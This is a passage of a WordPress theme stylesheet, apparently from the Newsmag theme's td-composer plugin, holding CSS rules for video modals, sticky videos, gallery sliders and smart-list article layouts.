.td-vm-wrap .td-vm-title a {
color: #fff;
}
.td-vm-wrap .td-vm-content-wrap {
background-color: #000;
padding: 40px 80px;
box-sizing: content-box;
transform: translateY(-30px);
-webkit-transform: translateY(-30px);
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible {
transform: translateY(0);
-webkit-transform: translateY(0);
}
.td-vm-wrap .td-vm-content {
position: relative;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper {
opacity: 0;
-webkit-transition: all 0.3s;
transition: all 0.3s;
z-index: 3;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible {
opacity: 1;
}
.td-vm-wrap .td-vm-content video {
width: 100%;
}
.td-vm-wrap .td-vm-content-loading {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
width: 50px;
height: 50px;
margin-top: -28px;
margin-left: -28px;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
border: 3px solid #fff;
border-left-color: transparent;
border-right-color: transparent;
border-radius: 50%;
-webkit-animation: fullspin 1s infinite ease-out;
animation: fullspin 1s infinite ease-out;
z-index: 2;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content {
width: 100%;
height: 0;
padding-bottom: 56.25%;
background-color: #000;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe {
position: absolute;
top: 0;
left: 0;
width: 100% !important;
height: 100% !important;
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 886px;
height: auto;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 860px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 700px;
}
}
@media (max-width: 767px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content {
min-height: 200px;
}
.td-vm-wrap.td-vm-facebook blockquote,
.td-vm-wrap.td-vm-twitter blockquote {
display: none;
}
.td-vm-wrap.td-vm-facebook .fb-video {
display: block;
width: 550px !important;
height: auto !important;
margin: 0 auto;
}
.td-vm-wrap .td-vm-rec-wrap {
display: inline-block;
margin-top: 24px;
position: relative;
left: 50%;
transform: translateX(-50%);
text-align: center;
}
.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title {
font-size: 10px;
text-align: center;
color: #bbbbbb;
}
.td-vm-wrap .td-vm-close {
position: absolute;
top: 50px;
right: 50px;
font-size: 22px;
color: #fff;
cursor: pointer;
-webkit-transition: all 0.2s;
transition: all 0.2s;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap .td-vm-close {
top: 40px;
right: 40px;
font-size: 20px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap .td-vm-close {
top: 36px;
right: 36px;
font-size: 19px;
}
}
@media (max-width: 767px) {
.td-vm-wrap .td-vm-close {
top: 25px;
right: 20px;
font-size: 18px;
}
}
.td-vm-wrap .td-vm-close:hover {
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
}
.td-vm-wrap .td-vm-close i {
pointer-events: none;
}
.admin-bar .td-vm-close {
top: 72px; }
@media (max-width: 767px) {
.admin-bar .td-vm-close {
top: 71px;
}
}
@-webkit-keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes fullspin {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
.wp-block-embed__wrapper.td-video-fixed,
.wpb_video_wrapper.td-video-fixed {
position: fixed !important;
right: 0 !important;
top: 300px !important;
bottom: auto !important;
left: auto !important;
z-index: 9999 !important;
margin: 0 !important;
padding: 0 !important;
-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
}
.wp-block-embed__wrapper.td-video-fixed-left,
.wpb_video_wrapper.td-video-fixed-left {
left: 0 !important;
right: auto !important;
}
.wp-block-embed__wrapper.td-video-fixed-bottom,
.wpb_video_wrapper.td-video-fixed-bottom {
top: auto !important;
bottom: 300px !important;
}
.td-close-video-fixed {
display: none;
position: absolute;
right: 10px;
top: 10px;
background-color: #4db2ec;
color: #fff;
padding: 7px;
cursor: pointer;
z-index: 1;
}
.td-close-video-fixed i {
font-size: 11px;
}
.td-video-fixed .td-close-video-fixed {
display: flex !important;
justify-content: center;
align-items: center;
}
.td-sticky-video .td-footer-template-wrap {
z-index: -1;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) { .td-sp,
.iosSlider .prevButton,
.iosSlider .nextButton,
.sf-sub-indicator {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);
background-size: 90px 2100px !important;
}
}
.post .row-fluid {
padding-bottom: 21px;
} .td-more-articles-box {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
position: fixed;
width: 341px;
bottom: 48px;
right: -384px;
background-color: #ffffff;
padding: 16px 20px 0px 20px;
border-style: solid;
border-color: #e6e6e6;
border-width: 1px 0px 1px 1px;
z-index: 9999;
visibility: hidden;
-webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865); -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
-moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
-o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);  }
@media (max-width: 368px) {
.td-more-articles-box {
width: 100%;
padding: 16px 5px 0px 5px;
}
}
.td-more-articles-box-title {
font-family: 'Open Sans', arial, sans-serif;
color: #222222;
font-size: 17px;
font-weight: 600;
line-height: 30px;
display: inline-block;
text-align: center;
min-width: 300px;
margin-bottom: 18px;
}
.td-content-more-articles-box .td_module_1,
.td-content-more-articles-box .td_module_3 {
padding-bottom: 20px;
}
.td-content-more-articles-box .td_module_4 {
margin-bottom: 20px;
}
.td-content-more-articles-box .td_module_2 {
padding-bottom: 10px;
}
.td-close-more-articles-box {
display: inline-block;
cursor: pointer;
position: absolute;
left: 14px;
top: 17px;
line-height: 26px;
padding: 2px 11px;
font-size: 17px;
}
.td-front-end-display-block {
right: 0;
visibility: visible;
} .td-gallery-slide-top {
position: relative;
width: 100%;
background-color: #2d2d2d;
min-height: 44px;
vertical-align: top;
}
.td-gallery-title {
display: inline-block;
color: #ffffff;
font-family: 'Open Sans', arial, sans-serif;
font-style: italic;
font-size: 14px;
line-height: 17px;
font-weight: 600;
padding: 13px 20px 13px 20px;
position: relative; }
@media (max-width: 767px) {
.td-gallery-title {
width: 65%;
font-size: 13px;
line-height: 17px;
padding: 16px;
}
} .td-gallery-controls-wrapper {
display: inline-block;
height: 22px;
margin: auto !important;
position: absolute;
right: 0;
top: 0;
bottom: 0;
color: #fff;
}
.td-gallery-slide-count {
display: inline-block;
margin-right: 2px;
font-style: italic;
font-size: 12px;
font-weight: 500;
position: relative;
top: -1px;
vertical-align: middle;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-gallery-slide-count {
font-size: 10px;
top: -2px;
}
}
@media (max-width: 767px) {
.td-gallery-slide-count {
margin-right: 0;
font-size: 10px;
top: -2px;
}
}
.td-gallery-slide-prev-next-but {
display: inline-block;
margin-right: 12px;
vertical-align: middle; }
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but {
margin-right: 8px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
font-size: 14px;
padding: 0 3px; -webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
padding: 0 4px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
content: '\e901';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
content: '\e901';
transform: rotate(180deg);
-webkit-transform: rotate(180deg);
}
.td-doubleSlider-1 {
width: auto;
background-color: #222222;
overflow: hidden;
}
.td-doubleSlider-1 .td-slider {
height: 100%;
position: relative;
margin-left: auto;
margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
max-height: 580px;
left: 0;
height: auto;
margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
margin: 0;
text-align: center;
position: relative;
width: 980px;
height: 580px;
}
.td-doubleSlider-1 .td-slide-item img {
max-width: none !important;
}
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item {
width: 100%;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
position: absolute;
bottom: 0;
left: 0;
text-align: left;
background-color: rgba(0, 0, 0, 0.6); }
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
font-family: Verdana, Geneva, sans-serif;
font-style: normal;
line-height: 18px;
font-size: 11px;
color: #ffffff;
position: relative;
top: 0;
left: 0;
z-index: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
font-size: 10px;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
width: 100%; }
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
display: inline-block;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
padding: 7px 6px 7px 17px;
display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
padding: 6px 6px 8px 17px;
}
}
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
font-size: 10px;
line-height: 12px;
padding: 5px 6px 7px 10px;
}
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
position: absolute;
bottom: 0;
right: 0;
padding: 3px 10px;
text-align: left;
color: #ffffff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
line-height: 15px;
font-size: 10px;
background-color: rgba(0, 0, 0, 0.8);
}
.td-slide-on-2-columns .td-gallery-title {
width: 73%;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-gallery-title {
width: 64%;
font-size: 12px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-gallery-title {
font-size: 11px;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 308px !important;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 260px !important;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 640px !important;
height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 469px !important;
height: 308px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 308px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 100% !important;
height: 260px !important;
line-height: 12px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 260px;
}
}
.td-slide-on-2-columns .td-button {
margin: 0px 5px 0px 5px;
}
.td-slide-on-3-columns .td-gallery-title {
width: 80%;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-gallery-title {
width: 76%;
font-size: 12px;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-gallery-title {
font-size: 11px;
}
}
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 580px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 427px !important;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-doubleSlider-1 {
height: 260px !important;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 721px !important;
height: 427px !important;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 427px;
}
}
@media (max-width: 767px) {
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
max-width: 100% !important;
height: 260px !important;
line-height: 12px;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
width: auto;
height: 260px;
}
}
.td-slide-on-3-columns .td-button {
margin: 0 4.2px 0 4.3px;
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
height: 280px !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
height: 180px !important;
}
}
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
height: 420px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
height: 308px !important;
}
}
.td-pb-span4,
.td-pb-span8 { }
.td-pb-span4 .td-slider .td-slide-galery-figure,
.td-pb-span8 .td-slider .td-slide-galery-figure {
width: 100% !important;
}
.td-pb-span4 .td-slider .td-slide-galery-figure img,
.td-pb-span8 .td-slider .td-slide-galery-figure img {
height: auto;
max-height: 100%;
}
@media (max-width: 767px) {
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-galery-figure,
.td-pb-span8 .td-slide-galery-figure {
height: 260px !important;
}
}
.td-doubleSlider-2 {
padding: 20px 0 10px 0;
height: 80px !important;
background-color: #222222;
width: 100%;
visibility: hidden; }
@media (max-width: 767px) {
.td-doubleSlider-2 {
display: none;
}
}
.td-doubleSlider-2 .td-slider {
width: 100%;
height: 100%;
overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
top: -10px;
display: inline-block;
width: 80px !important;
height: 60px;
background-size: cover !important;
background-position: center !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-2 .td-button {
top: -9px !important;
width: 56px !important;
height: 58px;
}
}
.td-doubleSlider-2 .td-button:hover {
cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
height: 60px;
width: 80px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-doubleSlider-2 .td-button .td-border {
height: 58px;
width: 56px;
}
}
.td-doubleSlider-2.td_center_slide2 {
text-align: center;
padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
position: relative;
top: -15px;
margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
visibility: visible;
} .td-magnific-popup-slide-gallery {
margin: 0 auto;
max-width: 1000px;
max-height: 100%;
text-align: left;
vertical-align: top;
position: relative;
}
.td-magnific-popup-slide-gallery img {
display: block;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-caption {
position: absolute;
bottom: 0;
left: 0;
text-align: left;
background: #000000;
opacity: 0.6;
display: block;
width: 100%;
}
.td-magnific-popup-slide-gallery span {
display: block;
font-family: Verdana, Geneva, sans-serif;
font-style: normal;
line-height: 18px;
font-size: 11px;
color: #ffffff;
width: 100%;
text-align: left;
padding: 5px 7px 6px 7px;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-copywrite {
position: absolute;
top: -27px;
right: 3px;
padding: 5px 7px 6px 7px;
text-align: left;
color: #ffffff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
line-height: 17px;
font-size: 10px;
}
.td-magnific-popup-slide-gallery .mfp-close {
color: #ffffff;
}
@media (min-width: 768px) and (max-width: 1023px) {
.mfp-title {
font-size: 10px;
}
}
.post_td_gallery {
margin-bottom: 16px;
} .td-smart-disable {
background-color: #a5a5a5 !important;
cursor: default;
opacity: 0.5;
} .td_smart_list_1 {
position: relative;
overflow: hidden;
z-index: 1;
clear: both;
}
.td_smart_list_1 .td-item {
width: 100%;
margin: 0;
}
.td_smart_list_1 .td-item img {
height: auto;
}
.td_smart_list_1 .td-sml1-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 20px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_1 .td-sml1-current-item-nr {
margin-bottom: 10px;
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_1 .td-sml1-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-bottom: 10px;
width: 490px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_1 .td-sml1-current-item-title {
font-size: 16px;
max-width: 320px;
}
}
@media (max-width: 767px) {
.td_smart_list_1 .td-sml1-current-item-title {
display: block;
width: 100%;
font-size: 16px;
text-align: center;
}
}
@media (max-width: 767px) {
.td_smart_list_1 .td-number-and-title {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_1 .td-number-and-title h2 {
display: inline-block;
margin: 0;
}
.td_smart_list_1 .td-controls {
position: absolute;
right: 0;
top: 0;
width: 88px;
z-index: 9;
background-color: #ffffff;
}
.td_smart_list_1 .td-controls .td-icon-left,
.td_smart_list_1 .td-controls .td-icon-right {
border: 1px solid #e6e6e6;
display: inline-block;
width: 37px;
height: 37px;
text-align: center;
-webkit-border-radius: 3px;
border-radius: 3px;
font-size: 24px;
padding: 7px 13px 7px 13px;
background-color: #ffffff;
position: relative;
right: -3px;
line-height: 1;
}
.td_smart_list_1 .td-controls .td-icon-left {
margin-right: 10px;
}
.td_smart_list_1 .td-sml1-description p {
margin-top: 13px;
}
.td_smart_list_1 .td-sml1-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 100%;
width: 820px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 570px;
}
}
@media (max-width: 767px) {
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
max-width: 100%;
width: 100%;
}
}
.td-slide-smart-list-1 img {
width: 100%;
} .td_smart_list_2 .td-sml2-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 10px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_2 .td-sml2-current-item-nr {
margin-bottom: 10px;
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_2 .td-sml2-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
width: 580px;
margin-bottom: 10px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_2 .td-sml2-current-item-title {
max-width: 415px;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_2 .td-sml2-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_2 .td-number-and-title {
margin-right: auto;
margin-left: auto;
display: table;
}
}
.td_smart_list_2 .td-number-and-title h2 {
display: inline-block;
}
.td_smart_list_2 .td-sml2-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_2 .td-sml2-description p {
font-size: 12px;
margin-top: 13px;
}
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
width: 920px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
max-width: 650px;
}
}
@media (max-width: 767px) {
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
max-width: 100%;
width: 100%;
}
}
.td-slide-smart-list-2 {
display: block !important;
}
.td-slide-smart-list-2 img {
width: 100%;
} .td_smart_list_3 {
position: relative;
overflow: hidden;
padding: 10px 0 12px 0;
margin-bottom: 40px;
z-index: 1;
clear: both;
}
@media (max-width: 767px) {
.td_smart_list_3 {
margin-bottom: 0;
}
}
.td_smart_list_3 .td-item {
width: 100%;
margin: 0;
}
.td_smart_list_3 .td-item img {
max-width: 100%;
height: auto;
}
.td_smart_list_3 .td-sml3-current-item-nr {
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 10px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-current-item-nr {
display: none;
}
}
.td_smart_list_3 .td-sml3-current-item-title {
display: inline-block;
font-weight: bold;
font-style: italic;
font-size: 20px;
line-height: 28px;
color: #000000;
width: 265px;
margin-bottom: 10px;
margin-top: 4px;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-current-item-title {
display: block;
width: 100%;
}
}
.td_smart_list_3 .td-vertical-align-top {
vertical-align: top;
}
.td_smart_list_3 .td-number-and-title {
float: left; }
@media (max-width: 767px) {
.td_smart_list_3 .td-number-and-title {
float: none;
text-align: center;
}
}
.td_smart_list_3 .td-number-and-title h2 {
display: inline-block;
margin: 0;
}
.td_smart_list_3 .td-sml3-top-title {
text-align: center;
margin-top: 4px;
margin-bottom: 30px;
margin-right: 100px;
margin-left: 100px;
overflow: hidden;
height: 22px;
font-size: 11px;
font-style: italic; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3 .td-sml3-top-title {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-title {
display: none;
}
}
.td_smart_list_3 .td-sml3-link-to-image img {
margin-bottom: 6px;
}
.td_smart_list_3 .td-sml3-bottom-title {
text-align: center;
margin-top: 0;
margin-bottom: 0;
margin-right: 100px;
margin-left: 100px;
overflow: hidden;
height: 22px;
position: relative;
top: 0;
font-size: 11px;
font-style: italic;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-bottom-title {
display: none;
}
}
.td_smart_list_3 .td-icon-left,
.td_smart_list_3 .td-icon-right {
display: inline-block;
min-width: 67px;
height: 28px;
text-align: center;
-webkit-border-radius: 3px;
border-radius: 3px;
font-size: 16px;
padding: 7px 14px 7px 13px;
color: #ffffff;
background-color: #000000;
line-height: 23px;
}
.td_smart_list_3 .td-icon-left:hover,
.td_smart_list_3 .td-icon-right:hover {
background-color: #4db2ec;
}
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
display: inline-block;
padding: 8px 0;
width: 100%;
z-index: 9;
border-top: 1px dashed #f1f1f1;
border-bottom: 1px dashed #f1f1f1;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
border: 0;
}
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left {
position: relative;
left: 0;
padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left span {
float: right;
position: relative;
margin: 8px 2px 8px 12px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right {
position: absolute;
right: 0;
padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right span {
float: left;
position: relative;
margin: 8px 12px 8px 2px;
}
.td_smart_list_3 .td-sml3-top-controls .td-sml3-control-text,
.td_smart_list_3 .td-sml3-bottom-controls .td-sml3-control-text {
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 8px;
}
.td_smart_list_3 .td-sml3-top-controls {
position: absolute;
top: 0;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-top-controls {
position: relative;
}
}
.td_smart_list_3 .td-sml3-bottom-controls {
position: absolute;
bottom: 0;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-bottom-controls {
position: relative;
}
}
.td_smart_list_3 .td-sml3-description {
min-height: 390px;
margin-bottom: 40px;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml3-description {
display: table;
margin-bottom: 0;
width: 100%;
}
}
.td_smart_list_3 .td-sml-figure {
position: relative;
top: 0;
width: 300px;
float: right;
margin: 0 0 20px 20px; }
.td_smart_list_3 .td-sml-figure .td-slide-smart-list-figure {
display: block;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3 .td-sml-figure {
margin: 0 0 17px 20px;
}
}
@media (max-width: 767px) {
.td_smart_list_3 .td-sml-figure {
margin-left: auto;
margin-right: auto;
float: none;
display: table;
}
}
.td_smart_list_3 .td-sml3-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_3 .td-mobile-nr {
display: none;
}
@media (max-width: 767px) {
.td_smart_list_3 .td-mobile-nr {
display: inline-block;
padding: 6px 8px;
color: #fff;
background-color: #000;
font-size: 12px;
-webkit-border-radius: 3px;
border-radius: 3px;
line-height: 19px;
position: relative;
top: -3px;
width: 30px;
height: 30px;
text-align: center;
margin-right: 6px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-description {
display: table;
width: 100%; }
.td_smart_list_3.td-2-columns .td-number-and-title h2 { }
.td_smart_list_3.td-2-columns .td-sml3-caption {
margin-top: 6px;
}
.td_smart_list_3.td-2-columns .td-sml-figure {
margin-left: 0;
margin-top: 0;
float: right;
width: 40%; }
.td_smart_list_3.td-2-columns .td-sml-figure img {
margin: 0 auto;
}
.td_smart_list_3.td-2-columns .td-sml3-top-title,
.td_smart_list_3.td-2-columns .td-sml3-bottom-title {
font-size: 9px;
}
.td_smart_list_3.td-2-columns .td-sml3-current-item-title {
font-size: 18px; }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-description {
margin-top: 27px;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-number-and-title h2 {
display: inherit;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml-figure {
margin-left: 10px;
}
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-2-columns .td-sml3-current-item-title {
width: 217px;
}
}
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 607px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 348px;
}
}
@media (max-width: 767px) {
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
width: 100%;
}
}
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
width: 780px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
width: 521px;
}
} .td_smart_list_4 .td-item {
vertical-align: top;
border-bottom: 1px dashed #f1f1f1;
